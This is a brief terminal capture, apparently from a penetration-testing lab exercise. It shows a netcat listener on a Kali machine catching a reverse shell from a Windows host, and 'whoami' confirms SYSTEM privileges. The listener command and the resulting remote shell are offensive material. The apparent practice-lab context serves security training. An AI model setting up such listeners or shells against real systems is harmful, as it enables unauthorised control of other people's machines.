 ┌──(kali㉿kali)-[~/capstone-labs/AuthBy]
└─$ rlwrap -cAr nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.45.194] from (UNKNOWN) [192.168.130.46] 49175
Microsoft Windows [Version 6.0.6001]
Copyright (c) 2006 Microsoft Corporation.  All rights reserved.

C:\Windows\system32>whoami
whoami
nt authority\system